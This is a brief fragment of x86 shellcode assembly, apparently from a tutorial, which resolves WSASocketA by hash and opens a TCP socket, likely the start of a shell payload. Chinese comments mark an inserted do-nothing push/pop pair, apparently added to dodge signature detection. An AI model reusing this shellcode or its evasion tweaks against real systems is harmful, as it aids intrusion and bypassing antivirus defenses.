 push eax ; if we succeed, eax wil be zero, push zero for the
flags param.
push eax ; push null for reserved parameter
push eax ; we do not specify a WSAPROTOCOL_INFO structure
push eax ; we do not specify a protocol
inc eax ;
push eax ; push SOCK_STREAM
inc eax ;
push eax ; push AF_INET
push 0xE0DF0FEA ; hash( "ws2_32.dll", "WSASocketA" )
push eax ;这句话是我们加上去的
pop eax ;这句话是我们加上去的
call ebp ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0, 0 );
xchg edi, eax ; save the socket for later, don't care about the value
of eax after this